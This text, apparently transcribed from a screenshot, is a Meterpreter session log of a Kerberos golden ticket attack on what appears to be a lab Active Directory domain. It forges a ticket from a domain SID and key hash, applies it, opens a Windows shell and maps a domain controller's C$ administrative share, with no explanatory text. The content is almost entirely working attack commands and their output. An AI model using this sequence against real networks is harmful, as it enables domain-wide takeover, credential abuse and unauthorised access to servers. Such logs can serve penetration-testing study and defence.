 meterpreter > golden_ticket_create -d wad.local -u basile -s S-1-5-21-2457413560
-2955850660-1781579164 -k 64fec6cf9ed3b1d61b90f002f7e27999 -t goldent_ticket.kir
bi
[+] Golden Kerberos ticket written to goldent_ticket.kirbi
meterpreter > kerberos_ticket_use goldent_ticket.kirbi
[*] Using Kerberos ticket stored in goldent_ticket.kirbi, 1768 bytes ...
[+] Kerberos ticket applied successfully.
meterpreter > shell
Process 1896 created.
Channel 2 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net use x: \\WAD-DC-SRV2\C$
net use x: \\WAD-DC-SRV2\C$
The command completed successfully.